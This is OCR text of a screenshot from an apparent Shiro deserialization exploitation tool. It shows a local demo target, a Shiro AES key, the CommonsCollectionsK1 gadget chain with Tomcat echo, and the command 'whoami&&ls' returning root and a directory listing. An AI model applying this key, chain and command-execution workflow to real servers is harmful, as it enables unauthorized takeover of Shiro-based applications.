 shiro反序列化漏洞综合利用工具 v2.2
设置
检测目标
GET 目标地址 http://127.0.0.1:8000/login;jsessionid=49C35213BFE2EDA6CF02B5428890EFFC 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 kPH+bIxk5D2deZiIxcaaaA== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsCollectionsK1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
输入命令 whoami&&ls 执行
root
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
shirodemo-1.0-SNAPSHOT.jar
srv
sys
tmp
by j1anFen
d4m1ts gm7.org